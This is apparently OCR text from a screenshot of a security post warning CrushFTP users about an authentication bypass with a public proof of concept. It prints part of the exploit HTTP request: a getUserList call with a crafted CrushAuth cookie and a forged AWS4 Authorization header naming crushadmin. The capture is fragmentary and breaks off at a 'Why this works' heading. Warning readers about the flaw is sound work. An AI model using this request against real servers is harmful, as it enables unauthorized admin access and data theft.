
If your business moves files with CrushFTP,
especially in sensitive sectors ( looking at you:
finance, health, gov), you’re on thin ice. The
existence of a
publicly available PoC
could increase
exploitation attempts.
None
GET /WebInterface/function/?
command=getUserList&c2f=1111 HTTP/1.1
Cookie:
CrushAuth=1743113839553_vD96EZ70ONL6xAd1DAJhXM
ZYMn1111
Authorization: AWS4-HMAC-SHA256
Credential=crushadmin/
🧠 Why this works: